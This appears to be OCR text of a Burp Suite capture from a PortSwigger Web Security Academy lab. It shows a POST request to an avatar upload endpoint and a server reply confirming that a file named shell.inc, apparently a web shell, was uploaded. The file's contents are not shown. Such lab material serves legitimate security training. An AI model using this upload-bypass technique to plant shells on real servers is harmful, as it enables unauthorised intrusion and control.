 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0aa500ce03698e41824479b0003e00f4.web-security-academy.
net
3 Cookie: session=CqlgrqHHfcjApwZPS7qiZNYt1EI3xAAr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------363857459927129678
6532404227
9 Content-Length: 542
10 Origin:
https://0aa500ce03698e41824479b0003e00f4.web-security-
academy.net
11 Referer:
https://0aa500ce03698e41824479b0003e00f4.web-security-
academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 30 Jul 2023 07:35:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.inc has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>